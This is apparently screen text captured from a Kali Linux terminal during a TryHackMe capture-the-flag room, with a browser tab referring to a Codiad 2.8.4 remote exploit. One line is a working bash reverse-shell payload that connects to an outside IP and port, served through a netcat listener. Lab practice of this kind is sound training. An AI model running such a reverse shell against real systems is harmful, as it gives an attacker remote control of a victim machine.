 Hyper
aaa@kali: ~
aaa@kali: ~
kali:~$ echo 'bash -c "bash -i >/dev/tcp/10.9.24.142/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
TryHackMe | IDE - Mo...
Codiad 2.8.4 - Remote ...
Hyper
Hyper
EN
Fri 29 Oct, 01:43